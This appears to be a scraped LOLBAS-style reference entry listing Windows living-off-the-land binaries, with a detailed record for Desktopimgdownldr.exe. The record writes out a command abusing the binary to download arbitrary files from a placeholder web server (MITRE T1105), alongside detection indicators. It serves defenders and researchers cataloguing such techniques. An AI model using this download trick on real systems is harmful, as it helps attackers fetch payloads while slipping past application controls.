 LOLBins
Windows
Linux
Binaries
Force Install/Update
AppInstaller
Aspnet_Compiler
At
Atbroker
Bash
Bitsadmin
Certoc
Certreq
Certutil
Cmd
Cmdkey
Cmdl32
Cmstp
ConfigSecurityPolicy
Control
Csc
Cscript
DataSvcUtil
Desktopimgdownldr
Dfsvc
Diantz
Diskshadow
Name: Desktopimgdownldr.exe
Description: Windows binary used to configure lockscreen/desktop image
Author: Gal Kristal
Created: 2020-06-28
Commands:
- Command: set "SYSTEMROOT=C:\Windows\Temp" && cmd /c desktopimgdownldr.exe /lockscreenurl:https://
domain.com:8080/file.ext /eventName:desktopimgdownldr
Description: Downloads the file and sets it as the computer's lockscreen
Usecase: Download arbitrary files from a web server
Category: Download
Privileges: User
MitreID: T1105
OperatingSystem: Windows 10
Full_Path:
- Path: c:\windows\system32\desktopimgdownldr.exe
Code_Sample:
- Code: null
Detection:
- IOC: desktopimgdownldr.exe that creates non-image file
- IOC: Change of HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\PersonalizationCSP\LockScreenImageUrl
Resources:
- Link: https://labs.sentinelone.com/living-off-windows-land-a-new-native-file-downldr/
Acknowledgement: